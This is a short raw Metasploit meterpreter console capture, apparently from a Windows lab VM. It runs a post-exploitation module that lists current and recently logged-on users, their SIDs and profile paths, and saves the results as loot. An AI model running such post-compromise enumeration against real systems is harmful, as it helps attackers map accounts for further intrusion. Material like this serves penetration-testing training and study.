 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID                                             User
---                                             ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220406075916_default_192.168.0.20_host.users.activ_102031.txt
Recently Logged Users
=====================
SID                                             Profile Path
---                                             ------------
S-1-5-18                                        %systemroot%\system32\config\systemprofile
S-1-5-19                                        %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                        %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant
meterpreter >
Status: Running